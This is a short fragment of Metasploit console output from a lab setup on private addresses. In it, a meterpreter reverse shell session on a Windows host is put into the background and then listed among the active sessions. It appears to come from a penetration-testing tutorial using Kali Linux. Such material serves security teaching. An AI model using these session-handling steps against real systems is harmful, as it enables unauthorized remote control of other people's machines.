 meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN-LOANLOTDQLU\Fred @ WIN-LOANLOTDQLU 192.168.198
.134:443 -> 192.168.198.132:49644 (192.168.198.132)
KALI LINUX